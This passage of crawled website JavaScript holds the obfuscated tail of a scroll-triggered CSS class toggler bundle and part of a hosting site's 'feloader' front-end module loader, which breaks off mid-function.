_0x22f82f[_0x18496d(0x127,'\x46\x61\x21\x54')](_0x3017a3,_0x3ba7ae);},'\x7a\x59\x44\x69\x76':_0x22f82f[_0x2f9537(0x97,'\x44\x32\x41\x37')],'\x6a\x61\x5a\x41\x44':_0x22f82f[_0x2f9537(0x162,'\x4f\x68\x30\x79')]},_0x4152e8={};function _0x130bcb(_0x476b4a){var _0x23ed69=_0x2f9537;if(_0x4152e8[_0x476b4a])return _0x4152e8[_0x476b4a][_0x23ed69(0x131,'\x25\x62\x26\x6d')];var _0x51717b=_0x4152e8[_0x476b4a]={'\x69':_0x476b4a,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x3ca09f[_0x476b4a][_0x23ed69(0x15c,'\x67\x66\x4e\x24')](_0x51717b[_0x23ed69(0x12a,'\x4b\x49\x4f\x5b')],_0x51717b,_0x51717b[_0x23ed69(0xc5,'\x67\x49\x47\x37')],_0x130bcb),_0x51717b['\x6c']=!0x0,_0x51717b[_0x23ed69(0x131,'\x25\x62\x26\x6d')];}return _0x130bcb['\x6d']=_0x3ca09f,_0x130bcb['\x63']=_0x4152e8,_0x130bcb['\x64']=function(_0x74a6e0,_0x519902,_0x4d7e33){var _0x110929=_0x2f9537;_0x130bcb['\x6f'](_0x74a6e0,_0x519902)||Object[_0x110929(0x130,'\x78\x29\x4c\x67')](_0x74a6e0,_0x519902,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x4d7e33});},_0x130bcb['\x72']=function(_0x35b0b3){var _0x27a379=_0x2f9537;_0x44231e[_0x27a379(0xed,'\x46\x61\x21\x54')](_0x44231e[_0x27a379(0xdf,'\x30\x4e\x48\x37')],typeof Symbol)&&Symbol[_0x27a379(0x12b,'\x4d\x25\x32\x39')]&&Object[_0x27a379(0x89,'\x30\x4e\x48\x37')](_0x35b0b3,Symbol[_0x27a379(0xf5,'\x4f\x68\x30\x79')],{'\x76\x61\x6c\x75\x65':_0x44231e[_0x27a379(0xe5,'\x30\x4e\x48\x37')]}),Object[_0x27a379(0x12e,'\x4d\x25\x32\x39')](_0x35b0b3,_0x44231e[_0x27a379(0x13d,'\x66\x5b\x61\x32')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x130bcb['\x74']=function(_0x4ac314,_0x5d1d4f){var _0x3921a9=_0x2f9537,_0x4ba7da=_0x44231e[_0x3921a9(0x7c,'\x4f\x68\x30\x79')][_0x3921a9(0xcd,'\x70\x44\x6d\x54')]('\x7c'),_0x1c8e5b=0x0;while(!![]){switch(_0x4ba7da[_0x1c8e5b++]){case'\x30':if(_0x44231e[_0x3921a9(0xee,'\x65\x4c\x23\x41')](0x4,_0x5d1d4f)&&_0x44231e[_0x3921a9(0x152,'\x34\x4b\x6f\x65')](_0x44231e[_0x3921a9(0xd1,'\x30\x4e\x48\x37')],typeof _0x4ac314)&&_0x4ac314&&_0x4ac314[_0x3921a9(0x11b,'\x7a\x31\x35\x59')])return _0x4ac314;continue;case'\x31':return _0x19bdfd;case'\x32':var _0x19bdfd=Object[_0x3921a9(0xeb,'\x21\x33\x64\x73')](null);continue;case'\x33':if(_0x44231e[_0x3921a9(0x133,'\x25\x62\x26\x6d')](0x1,_0x5d1d4f)&&(_0x4ac314=_0x44231e[_0x3921a9(0x95,'\x63\x70\x46\x52')](_0x130bcb,_0x4ac314)),_0x44231e[_0x3921a9(0x113,'\x49\x76\x5d\x4b')](0x8,_0x5d1d4f))return _0x4ac314;continue;case'\x34':if(_0x130bcb['\x72'](_0x19bdfd),Object[_0x3921a9(0x130,'\x78\x29\x4c\x67')](_0x19bdfd,_0x44231e[_0x3921a9(0x10c,'\x21\x70\x65\x6f')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x4ac314}),_0x44231e[_0x3921a9(0x154,'\x57\x58\x34\x72')](0x2,_0x5d1d4f)&&_0x44231e[_0x3921a9(0xb9,'\x33\x75\x74\x6a')](_0x44231e[_0x3921a9(0x9f,'\x6d\x47\x62\x59')],typeof _0x4ac314)){for(var _0x5e4583 in _0x4ac314)_0x130bcb['\x64'](_0x19bdfd,_0x5e4583,function(_0x3b3ea8){return _0x4ac314[_0x3b3ea8];}[_0x3921a9(0x9c,'\x5b\x41\x30\x4d')](null,_0x5e4583));}continue;}break;}},_0x130bcb['\x6e']=function(_0x1db17b){var _0x41325b=_0x2f9537,_0x1513fb=_0x1db17b&&_0x1db17b[_0x41325b(0x15e,'\x57\x58\x34\x72')]?function(){var _0x622a6d=_0x41325b;return _0x1db17b[_0x622a6d(0xe6,'\x21\x70\x65\x6f')];}:function(){return _0x1db17b;};return _0x130bcb['\x64'](_0x1513fb,'\x61',_0x1513fb),_0x1513fb;},_0x130bcb['\x6f']=function(_0x3d748,_0x4cd075){var _0x4aff24=_0x2f9537;return Object[_0x4aff24(0xe2,'\x71\x5a\x4e\x6b')][_0x4aff24(0xc1,'\x62\x64\x69\x62')][_0x4aff24(0x15c,'\x67\x66\x4e\x24')](_0x3d748,_0x4cd075);},_0x130bcb['\x70']=_0x22f82f[_0x2f9537(0x8f,'\x43\x41\x36\x33')],_0x22f82f[_0x2f9537(0xb6,'\x57\x58\x34\x72')](_0x130bcb,_0x130bcb['\x73']=0x1);}([function(_0x32ea03,_0x7887b,_0x45a5c5){'use strict';var _0x164234=_0x313543,_0xc9b8ac={'\x72\x69\x53\x6a\x52':function(_0x449f36,_0x3adf48){var _0x312e9f=_0x4d5b;return _0x22f82f[_0x312e9f(0x11c,'\x65\x33\x45\x71')](_0x449f36,_0x3adf48);},'\x61\x64\x7a\x6d\x41':_0x22f82f[_0x164234(0x86,'\x48\x56\x51\x65')],'\x6e\x7a\x73\x47\x4c':function(_0x3991d6,_0x44c1de){var _0x27a0dc=_0x164234;return _0x22f82f[_0x27a0dc(0x98,'\x67\x49\x47\x37')](_0x3991d6,_0x44c1de);},'\x57\x78\x66\x53\x4d':function(_0x416c21,_0x5229ff){var _0x2b41f0=_0x164234;return _0x22f82f[_0x2b41f0(0x80,'\x21\x33\x64\x73')](_0x416c21,_0x5229ff);},'\x76\x69\x56\x51\x4f':function(_0x16c3d0,_0x5db16f){var _0x20466b=_0x164234;return _0x22f82f[_0x20466b(0x148,'\x69\x37\x2a\x54')](_0x16c3d0,_0x5db16f);},'\x4b\x55\x53\x42\x53':_0x22f82f[_0x164234(0x168,'\x59\x32\x74\x6c')]};Object[_0x164234(0x14a,'\x33\x70\x51\x52')](_0x7887b,_0x22f82f[_0x164234(0x117,'\x43\x41\x36\x33')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x7887b[_0x164234(0x88,'\x46\x61\x21\x54')]={'\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x45\x6e\x74\x65\x72\x4c\x65\x6e\x67\x74\x68':function(_0x5d7cac){var _0x38ed49=_0x164234,_0x36187e=_0x5d7cac[_0x38ed49(0x13e,'\x33\x70\x51\x52')]();return _0x22f82f[_0x38ed49(0x8a,'\x38\x4a\x4f\x65')](window[_0x38ed49(0x7f,'\x46\x61\x21\x54')],_0x36187e[_0x38ed49(0x108,'\x38\x4a\x4f\x65')]);},'\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74':function(_0xe4818){var _0x2bdaab=_0x164234;return _0xc9b8ac[_0x2bdaab(0xd0,'\x7a\x21\x72\x72')](_0xc9b8ac[_0x2bdaab(0x149,'\x69\x37\x2a\x54')],typeof HTMLElement)?_0xc9b8ac[_0x2bdaab(0x93,'\x2a\x6a\x41\x56')](_0xe4818,HTMLElement):_0xe4818&&_0xc9b8ac[_0x2bdaab(0x124,'\x4b\x49\x4f\x5b')](_0xc9b8ac[_0x2bdaab(0x104,'\x28\x47\x68\x69')],typeof _0xe4818)&&_0xc9b8ac[_0x2bdaab(0xf8,'\x55\x21\x79\x6b')](0x1,_0xe4818[_0x2bdaab(0x7b,'\x4d\x25\x32\x39')])&&_0xc9b8ac[_0x2bdaab(0xb0,'\x35\x79\x74\x5e')](_0xc9b8ac[_0x2bdaab(0x15f,'\x30\x4e\x48\x37')],typeof _0xe4818[_0x2bdaab(0x151,'\x28\x47\x68\x69')]);}};},function(_0x1ad529,_0x544070,_0x359da8){var _0x5e044e=_0x313543;_0x1ad529[_0x5e044e(0x115,'\x33\x70\x51\x52')]=_0x22f82f[_0x5e044e(0x144,'\x6d\x47\x62\x59')](_0x359da8,0x2);},function(_0x5386b8,_0x21e26c,_0x313b95){'use strict';var _0x505325=_0x313543,_0x4b47ee={'\x72\x59\x46\x5a\x64':function(_0x205e1e,_0x547b18){var _0x4a4cbb=_0x4d5b;return _0x22f82f[_0x4a4cbb(0x8d,'\x71\x5a\x4e\x6b')](_0x205e1e,_0x547b18);},'\x69\x4f\x71\x43\x46':function(_0x4919f2,_0x5668c4){var _0xd3f082=_0x4d5b;return _0x22f82f[_0xd3f082(0x96,'\x36\x42\x30\x72')](_0x4919f2,_0x5668c4);},'\x6d\x70\x42\x7a\x4d':function(_0x4091cd,_0x45a58f){var _0x5cbf32=_0x4d5b;return _0x22f82f[_0x5cbf32(0xe7,'\x30\x4e\x48\x37')](_0x4091cd,_0x45a58f);}};Object[_0x505325(0xd2,'\x71\x5a\x4e\x6b')](_0x21e26c,_0x22f82f[_0x505325(0x87,'\x55\x21\x79\x6b')],{'\x76\x61\x6c\x75\x65':!0x0});var _0x283045=_0x22f82f[_0x505325(0xfb,'\x65\x33\x45\x71')](_0x313b95,0x0),_0x1917df={'\x73\x65\x6c\x65\x63\x74\x6f\x72':_0x22f82f[_0x505325(0xb4,'\x43\x41\x36\x33')],'\x65\x6e\x74\x65\x72\x44\x69\x66\x66':0x0,'\x6f\x75\x74\x44\x69\x66\x66':0x0,'\x65\x6e\x74\x65\x72\x43\x6c\x61\x73\x73':_0x22f82f[_0x505325(0xbd,'\x53\x25\x31\x31')],'\x6f\x75\x74\x43\x6c\x61\x73\x73':_0x22f82f[_0x505325(0xb3,'\x5b\x41\x30\x4d')],'\x64\x69\x73\x61\x62\x6c\x65\x4f\x75\x74':!0x1,'\x63\x75\x73\x74\x6f\x6d\x45\x6e\x74\x65\x72\x44\x69\x66\x66\x41\x74\x74\x72':_0x22f82f[_0x505325(0xd8,'\x34\x4b\x6f\x65')],'\x63\x75\x73\x74\x6f\x6d\x4f\x75\x74\x44\x69\x66\x66\x41\x74\x74\x72':_0x22f82f[_0x505325(0x105,'\x53\x25\x31\x31')]},_0x469364=(function(){var _0x1ca4f4=_0x505325,_0x57d2aa={'\x69\x43\x6c\x4d\x43':function(_0x5ec762,_0x2112f0){var _0x464366=_0x4d5b;return _0x22f82f[_0x464366(0x83,'\x4f\x68\x30\x79')](_0x5ec762,_0x2112f0);},'\x44\x43\x61\x46\x6c':function(_0x26bdc8,_0x30a554){var _0x2f7d1f=_0x4d5b;return _0x22f82f[_0x2f7d1f(0x120,'\x21\x70\x65\x6f')](_0x26bdc8,_0x30a554);},'\x79\x69\x4e\x6a\x50':_0x22f82f[_0x1ca4f4(0x138,'\x67\x66\x4e\x24')],'\x6e\x57\x79\x44\x41':_0x22f82f[_0x1ca4f4(0xa3,'\x41\x40\x61\x5b')],'\x70\x56\x4d\x72\x4e':_0x22f82f[_0x1ca4f4(0xab,'\x2a\x6a\x41\x56')],'\x75\x55\x59\x47\x47':function(_0x39c4d7,_0xb38518){var _0x1388d6=_0x1ca4f4;return _0x22f82f[_0x1388d6(0x11a,'\x25\x23\x31\x39')](_0x39c4d7,_0xb38518);},'\x50\x6f\x55\x6d\x41':function(_0x5516f9,_0x412ea5){var _0x1688d5=_0x1ca4f4;return _0x22f82f[_0x1688d5(0x156,'\x30\x4e\x48\x37')](_0x5516f9,_0x412ea5);},'\x6d\x49\x78\x4e\x75':function(_0xe76194,_0x39adcc){var _0x7c9d0e=_0x1ca4f4;return _0x22f82f[_0x7c9d0e(0xcc,'\x38\x59\x44\x68')](_0xe76194,_0x39adcc);}};function _0x5bcbb8(_0x5c0360){var _0x3586f8=_0x1ca4f4,_0x155403=this;_0x57d2aa[_0x3586f8(0x90,'\x38\x59\x44\x68')](void 0x0,_0x5c0360)&&(_0x5c0360={}),this[_0x3586f8(0x132,'\x63\x70\x46\x52')]={};var _0x5c00c0=this[_0x3586f8(0xe4,'\x21\x33\x64\x73')];Object[_0x3586f8(0x161,'\x4d\x4b\x54\x35')](_0x5c00c0,_0x1917df,_0x5c0360),_0x57d2aa[_0x3586f8(0x134,'\x44\x32\x41\x37')](_0x57d2aa[_0x3586f8(0x169,'\x53\x25\x31\x31')],typeof _0x5c00c0[_0x3586f8(0xa1,'\x5e\x54\x4a\x30')])?this[_0x3586f8(0x106,'\x7a\x21\x72\x72')]=Array[_0x3586f8(0x14d,'\x33\x21\x44\x64')](document[_0x3586f8(0x12f,'\x2a\x6a\x41\x56')](_0x5c00c0[_0x3586f8(0xe0,'\x48\x56\x51\x65')])):_0x283045[_0x3586f8(0xbe,'\x66\x5b\x61\x32')][_0x3586f8(0xd5,'\x36\x42\x30\x72')](_0x5c00c0[_0x3586f8(0xba,'\x34\x4b\x6f\x65')])?this[_0x3586f8(0x163,'\x78\x29\x4c\x67')]=[_0x5c00c0[_0x3586f8(0x92,'\x25\x62\x26\x6d')]]:_0x57d2aa[_0x3586f8(0xf0,'\x46\x61\x21\x54')](_0x57d2aa[_0x3586f8(0x111,'\x67\x49\x47\x37')],typeof _0x5c00c0[_0x3586f8(0x101,'\x65\x33\x45\x71')])?this[_0x3586f8(0x135,'\x4f\x68\x30\x79')]=Array[_0x3586f8(0x114,'\x21\x70\x65\x6f')](_0x5c00c0[_0x3586f8(0x92,'\x25\x62\x26\x6d')])[_0x3586f8(0x16c,'\x7a\x31\x35\x59')](function(_0x2a6446){var _0x5c59ee=_0x3586f8;return _0x283045[_0x5c59ee(0x81,'\x49\x76\x5d\x4b')][_0x5c59ee(0x14f,'\x38\x59\x44\x68')](_0x2a6446);}):this[_0x3586f8(0x10d,'\x67\x49\x47\x37')]=[],this[_0x3586f8(0x13b,'\x67\x49\x47\x37')](),window[_0x3586f8(0xa0,'\x30\x4e\x48\x37')](_0x57d2aa[_0x3586f8(0xad,'\x55\x21\x79\x6b')],function(){var _0x4f935b=_0x3586f8;_0x155403[_0x4f935b(0x137,'\x2a\x6a\x41\x56')]();});}return _0x5bcbb8[_0x1ca4f4(0xdc,'\x63\x70\x46\x52')][_0x1ca4f4(0x12c,'\x71\x5a\x4e\x6b')]=function(){var _0x2c44e1=_0x1ca4f4,_0xb52e9a=this,_0x9769d6=this[_0x2c44e1(0x116,'\x66\x5b\x61\x32')],_0x15177c=_0x9769d6[_0x2c44e1(0x164,'\x46\x61\x21\x54')],_0x5a2043=_0x9769d6[_0x2c44e1(0x94,'\x4d\x25\x32\x39')],_0x197827=_0x9769d6[_0x2c44e1(0x103,'\x67\x66\x4e\x24')];this[_0x2c44e1(0x125,'\x57\x58\x34\x72')][_0x2c44e1(0xa8,'\x2a\x6a\x41\x56')](function(_0xaa8757){var _0x42df8f=_0x2c44e1;_0xb52e9a[_0x42df8f(0xd3,'\x78\x29\x4c\x67')](_0xaa8757)?(_0xaa8757[_0x42df8f(0xf7,'\x59\x32\x74\x6c')][_0x42df8f(0x145,'\x53\x44\x4b\x34')](_0x5a2043),_0xaa8757[_0x42df8f(0x126,'\x65\x33\x45\x71')][_0x42df8f(0x157,'\x33\x75\x74\x6a')](_0x15177c)):!_0x197827&&_0xb52e9a[_0x42df8f(0xd4,'\x71\x5a\x4e\x6b')](_0xaa8757)&&(_0xaa8757[_0x42df8f(0x10a,'\x4d\x25\x32\x39')][_0x42df8f(0xae,'\x69\x37\x2a\x54')](_0x15177c),_0xaa8757[_0x42df8f(0x126,'\x65\x33\x45\x71')][_0x42df8f(0x15b,'\x35\x79\x74\x5e')](_0x5a2043));});},_0x5bcbb8[_0x1ca4f4(0x85,'\x78\x29\x4c\x67')][_0x1ca4f4(0xdb,'\x71\x5a\x4e\x6b')]=function(_0x4d2533){var _0x26c2fd=_0x1ca4f4,_0x1abc64=this[_0x26c2fd(0x12d,'\x41\x40\x61\x5b')],_0x578185=_0x1abc64[_0x26c2fd(0xc2,'\x4d\x25\x32\x39')],_0x4a039d=_0x1abc64[_0x26c2fd(0x121,'\x65\x33\x45\x71')],_0x299931=_0x1abc64[_0x26c2fd(0x14c,'\x71\x76\x36\x71')];if(_0x4d2533[_0x26c2fd(0x129,'\x65\x4c\x23\x41')][_0x26c2fd(0xa6,'\x63\x2a\x52\x23')](_0x578185))return!0x1;var _0x3a3fce=_0x4b47ee[_0x26c2fd(0x7e,'\x71\x76\x36\x71')](parseFloat,_0x4d2533[_0x26c2fd(0xc0,'\x33\x75\x74\x6a')](_0x299931));return _0x4b47ee[_0x26c2fd(0xf4,'\x38\x59\x44\x68')](isNaN,_0x3a3fce)||(_0x4a039d=_0x3a3fce),_0x4b47ee[_0x26c2fd(0x160,'\x48\x28\x75\x5e')](_0x283045[_0x26c2fd(0x167,'\x71\x76\x36\x71')][_0x26c2fd(0x9b,'\x4d\x4b\x54\x35')](_0x4d2533),_0x4a039d);},_0x5bcbb8[_0x1ca4f4(0xe9,'\x71\x76\x36\x71')][_0x1ca4f4(0x7d,'\x6d\x47\x62\x59')]=function(_0x1d06fb){var _0x11bade=_0x1ca4f4,_0x23b143=this[_0x11bade(0x100,'\x33\x70\x51\x52')],_0x1ff0b2=_0x23b143[_0x11bade(0xfc,'\x48\x56\x51\x65')],_0x5945c5=_0x23b143[_0x11bade(0x158,'\x71\x76\x36\x71')],_0x57134f=_0x23b143[_0x11bade(0xef,'\x44\x32\x41\x37')];if(_0x1d06fb[_0x11bade(0x146,'\x70\x44\x6d\x54')][_0x11bade(0xe3,'\x67\x66\x4e\x24')](_0x1ff0b2))return!0x1;var _0x27cb8d=_0x57d2aa[_0x11bade(0x8c,'\x5e\x54\x4a\x30')](parseFloat,_0x1d06fb[_0x11bade(0x11f,'\x5b\x41\x30\x4d')](_0x57134f));return _0x57d2aa[_0x11bade(0xfa,'\x46\x61\x21\x54')](isNaN,_0x27cb8d)||(_0x5945c5=_0x27cb8d),_0x57d2aa[_0x11bade(0x10f,'\x48\x28\x75\x5e')](_0x283045[_0x11bade(0xfe,'\x38\x59\x44\x68')][_0x11bade(0x119,'\x21\x70\x65\x6f')](_0x1d06fb),_0x5945c5);},_0x5bcbb8;}());_0x21e26c[_0x505325(0xc3,'\x5e\x54\x4a\x30')]=_0x469364;}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1/js/loader.js
body_size: 13174
content:
var feloader = function(t) {
	! function(t) {
		"use strict";
		for (var e, r, n = {}, o = function() {}, i = "memory".split(","), a =
				"assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn"
				.split(","); e = i.pop();) t[e] = t[e] || n;
		for (; r = a.pop();) t[r] = t[r] || o
	}(this.console = this.console || {});
	var e = this,
		r = function() {
			this.Env = {
					host: e,
					mods: {}
				}, this.Config = {
					debug: "",
					packages: {},
					fns: {},
					useDailyAssets: !1,
					forceAssetsHost: t,
					crossorigin: !0
				}, (this.Loader = {}).Status = {
					ERROR: -1,
					UNLOADED: 0,
					LOADING: 1,
					LOADED: 2,
					INITIALIZING: 3,
					INITIALIZED: 4
				}, this.initUtils(), this.initDataStructure(), this.initCssOnLoad(), this.initGetScript(), this
				.initConfig(), this.initComboLoader(), this.initLoader(), this.init()
		};
	return r.prototype.__BUILD_TIME = "", r.prototype.version = "3.0.2", r.prototype.config = function(e, r) {
		var n, o, i, a = this.Config,
			s = a.fns,
			u = this;
		if ("string" == typeof e) n = s[e], r === t ? o = n ? n.call(u) : a[e] : n ? o = n.call(u, r) : a[e] =
		r;
		else
			for (var c in e) r = e[c], (i = s[c]) ? i.call(u, r) : a[c] = r;
		return o
	}, r
}();
! function(t) {
	var e = new RegExp(
			"^([\\w\\d+.-]+:)?(?://(?:([^/?#@]*)@)?([\\w\\d\\-\\u0100-\\uffff.+%]*|\\[[^\\]]+\\])(?::([0-9]+))?)?([^?#]+)?(\\?[^#]*)?(#.*)?$"
			),
		r = {
			protocol: 1,
			auth: 2,
			hostname: 3,
			port: 4,
			pathname: 5,
			search: 6,
			hash: 7
		};

	function n(t) {
		var e = 0;
		return parseFloat(t.replace(/\./g, (function() {
			return 0 == e++ ? "." : ""
		})))
	}

	function o(t) {
		var e = t.split(/\//);
		return "/" === t.charAt(0) && e[0] && e.unshift(""), "/" === t.charAt(t.length - 1) && t.length > 1 && e[e
			.length - 1] && e.push(""), e
	}
	var i = Array.isArray || function(t) {
		return "[object Array]" === Object.prototype.toString.call(t)
	};

	function a(t) {
		var e = [];
		for (var r in t) e.push(r);
		return e
	}

	function s(t, e) {
		for (var r in e) t[r] = e[r];
		return t
	}
	var u = /(http(s)?:)?\/\/([^/]+)(?::(\d+))?/,
		c = Array.prototype.map,
		l = Array.prototype.filter,
		f = String.prototype.startsWith,
		d = {
			noop: function() {},
			filter: l ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, o = new Array(n), i = 0; i < n; i++) {
					var a = "string" == typeof t ? t.charAt(i) : t[i];
					(a || i in t) && e.call(r || this, a, i, t) && o.push(a)
				}
				return o
			},
			map: c ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, o = new Array(n), i = 0; i < n; i++) {
					var a = "string" == typeof t ? t.charAt(i) : t[i];
					(a || i in t) && (o[i] = e.call(r || this, a, i, t))
				}
				return o
			},
			startsWith: f ? function(t, e) {
				return f.call(t, e)
			} : function(t, e) {
				return 0 === t.lastIndexOf(e, 0)
			},
			isEmptyObject: function(t) {
				for (var e in t)
					if (void 0 !== e) return !1;
				return !0
			},
			endsWith: function(t, e) {
				var r = t.length - e.length;
				return r >= 0 && t.indexOf(e, r) === r
			},
			now: Date.now || function() {
				return +new Date
			},
			each: function(t, e) {
				var r, n, o = 0;
				if (i(t))
					for (n = t.length; o < n && !1 !== e(t[o], o, t); o++);
				else
					for (n = (r = a(t)).length; o < n && !1 !== e(t[r[o]], r[o], t); o++);
			},
			keys: a,
			isArray: i,
			throttle: function(t, e, r) {
				var n, o, i, a = null,
					s = 0;
				r || (r = {});
				var u = function() {
						return window.performance ? performance.now() : Date.now()
					},
					c = function() {
						s = !1 === r.leading ? 0 : u(), a = null, i = t.apply(n, o), a || (n = o = null)
					};
				return function() {
					var l = u();
					s || !1 !== r.leading || (s = l);
					var f = e - (l - s);
					return n = this, o = arguments, f <= 0 || f > e ? (clearTimeout(a), a = null, s = l, i = t
						.apply(n, o), a || (n = o = null)) : a || !1 === r.trailing || (a = setTimeout(c,
						f)), i
				}
			},
			indexOf: function(t, e) {
				for (var r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			normalizeSlash: function(t) {
				return t.replace(/\\/g, "/")
			},
			normalizePath: function(t, n) {
				if ("." !== n.charAt(0)) return n;
				var i = "";
				if (d.startsWithProtocol(t)) {
					var a = function(t) {
						var n = t.match(e) || [],
							o = {};
						for (var i in r) o[i] = n[r[i]];
						return o.hostname && (o.hostname = o.hostname.toLowerCase()), o.hostname && !o
							.pathname && (o.pathname = "/"), o.host = o.hostname, o.port && (o.host = o
								.hostname + ":" + o.port), o
					}(t);
					i = a.protocol + "//" + a.host, t = a.pathname
				}
				var s = o(t),
					u = o(n);
				s.pop();
				for (var c = 0, l = u.length; c < l; c++) {
					var f = u[c];
					"." === f || (".." === f ? s.pop() : s.push(f))
				}
				return i + s.join("/").replace(/\/+/, "/")
			},
			startsWithProtocol: function(t) {
				return d.startsWith(t, "http:") || d.startsWith(t, "https:") || d.startsWith(t, "file:")
			},
			isSameOriginAs: function(t, e) {
				var r = t.match(u),
					n = e.match(u);
				return r[0] === n[0]
			},
			getHash: function(t) {
				var e, r = 5381;
				for (e = t.length; --e > -1;) r = (r << 5) + r + t.charCodeAt(e);
				return r + ""
			},
			getSuffix: function(t) {
				var e = t.match(/\.(\w+)$/);
				if (e) return e[1]
			}
		};
	t.prototype.initUtils = function() {
		var t, e, r = this.Loader,
			o = this.Env,
			i = r.Status,
			a = o.mods,
			u = o.host,
			c = r.Utils = {},
			l = u.document,
			f = (u.navigator || {}).userAgent || "";
		((t = f.match(/Web[Kk]it[\/]{0,1}([\d.]*)/)) || (t = f.match(/Safari[\/]{0,1}([\d.]*)/))) && t[1] && (c
			.webkit = n(t[1])), (t = f.match(/Trident\/([\d.]*)/)) && (c.trident = n(t[1])), (t = f.match(
			/Gecko/)) && (c.gecko = .1, (t = f.match(/rv:([\d.]*)/)) && t[1] && (c.gecko = n(t[1]))), (t = f
			.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/)) && (e = t[1] || t[2]) && (c.ie = n(e), c
			.ieMode = l.documentMode || c.ie, c.trident = c.trident || 1), s(c, d), s(c, {
			mix: s,
			docHead: function() {
				return l.getElementsByTagName("head")[0] || l.documentElement
			},
			collectErrors: function(t, e, r) {
				var n, o, a;
				for (r = r || {}, e = e || [], n = 0; n < t.length; n++) r[o = (a = t[n]).id] || (r[o] =
					1, a.status !== i.ERROR ? c.collectErrors(a.getNormalizedRequiredModules(), e,
						r) : e.push(a));
				return e
			},
			createModule: function(t, e) {
				t = function(t) {
					return "/" === t.charAt(0) && (t = 0 === t.indexOf("//") ? location.protocol +
						t : location.protocol + "//" + location.host + t), "/" === t.charAt(t
						.length - 1) && (t += "index"), "@" === t[0] && (2 === t.split("/")
						.length ? t += "/index" : t = t.replace("/module/", "/").replace(
							"/lib/", "/")), d.endsWith(t, ".js") && (t = t.slice(0, -3)), t
				}(t);
				var n = a[t];
				return n || (n = a[t]), n ? (e && n.reset(e), n) : (a[t] = n = new r.Module(s({
					id: t
				}, e)), n)
			},
			createModules: function(t) {
				return c.map(t, (function(t) {
					return c.createModule(t)
				}))
			},
			initModules: function(t) {
				var e, r = t.length,
					n = 1;
				for (e = 0; e < r; e++) n &= t[e].initRecursive();
				return n
			},
			getModulesExports: function(t) {
				for (var e = t.length, r = [], n = 0; n < e; n++) {
					var o = t[n].getExports();
					o && o.default ? r.push(o.default) : r.push(o)
				}
				return r
			},
			addModule: function(t, e, r) {
				var n = a[t];
				n && void 0 !== n.factory ? console.warn(t + " is defined more than once") : c
					.createModule(t, s({
						id: t,
						status: i.LOADED,
						factory: e
					}, r))
			}
		})
	}
}(feloader),
function(t, e) {
	function r(t, r) {
		var n = this;
		n.name = e, n.base = e, n.main = e, n.filter = e, n.tag = e, n.charset = e, n.combine = e, n.group = e, n
			.modules = {}, n.ctx = r, n.ctx.Loader.Utils.mix(n, t)
	}

	function n(t, r) {
		return t[r] !== e ? t[r] : t.ctx.Config[r]
	}

	function o(t, r) {
		var n = this;
		n.ctx = r;
		var o = this.ctx.Loader.Status,
			i = this.ctx.Loader.Utils;
		n.exports = e, n.module = n, n.status = o.UNLOADED, n.id = e, n.factory = e, n.config = e, n.cjs = 1, (0, this
			.ctx.Loader.Utils.mix)(n, t), n.waits = {};
		var a = n._require = function(t, e) {
			if ("string" == typeof t) {
				var r = n.resolve(t);
				return i.initModules(r.getNormalizedModules()), r.getExports()
			}! function(t, e, r) {
				for (var n = 0; n < e.length; n++) e[n] = t.resolve(e[n]).id;
				t.ctx.use(e, r)
			}(n, t, e)
		};
		a.toUrl = function(t) {
			var e = n.getUri(),
				r = "",
				o = e,
				a = e.indexOf("//");
			return -1 !== a && (r = e.slice(0, a + 2), o = e.slice(a + 2)), r + i.normalizePath(o, t)
		}, a.load = r.getScript
	}

	function i(e, r) {
		var n = e.indexOf("!");
		if (-1 !== n) {
			var o = e.substring(0, n);
			e = e.substring(n + 1);
			var i = r.ctx.Loader.Utils.createModule(o);
			i.initRecursive();
			var a = i.getExports() || {};
			a.alias && (e = a.alias(t, e, o))
		}
		return e
	}
	r.prototype = {
		constructor: r,
		reset: function(t) {
			for (var e in this.ctx.Loader.Utils.mix(this, t), this.modules) this.modules[e].reset()
		},
		getFilter: function() {
			return n(this, "filter")
		},
		getTag: function() {
			return n(this, "tag")
		},
		getBase: function() {
			return this.base
		},
		getCharset: function() {
			return n(this, "charset")
		},
		isCombine: function() {
			return n(this, "combine")
		},
		getGroup: function() {
			return n(this, "group")
		},
		addChildModule: function(t, e) {
			this.modules[t] = e
		}
	}, o.prototype = {
		feloader: 1,
		constructor: o,
		config: function() {
			return this.config
		},
		reset: function(t) {
			var e = this;
			(0, this.ctx.Loader.Utils.mix)(e, t), t && t.requires && e.setRequiresModules(t.requires), delete e
				.packageInfo
		},
		require: function(t) {
			return this.resolve(t).getExports()
		},
		resolve: function(t) {
			var e = this.ctx.Loader.Utils;
			return e.createModule(e.normalizePath(this.id, t))
		},
		add: function(t) {
			this.waits[t.id] = t
		},
		remove: function(t) {
			delete this.waits[t.id]
		},
		contains: function(t) {
			return this.waits[t.id]
		},
		flush: function() {
			this.ctx.Loader.Utils.each(this.waits, (function(t) {
				t.flush()
			})), this.waits = {}
		},
		getType: function() {
			var t = this.ctx.Loader.Utils,
				e = this,
				r = e.type;
			if (!r) {
				var n = e.id;
				r = t.endsWith(n, ".css") ? "css" : "js", e.type = r
			}
			return r
		},
		getAlias: function() {
			var t = this,
				e = t.id,
				r = function(t) {
					var e, r, n = t.id,
						o = t.alias;
					"string" == typeof o && (t.alias = o = [o]);
					if (o) return o;
					(e = t.getPackage()) && (e.name === n && (r = e.main) ? (n += "/", "." !== r.charAt(0) && (
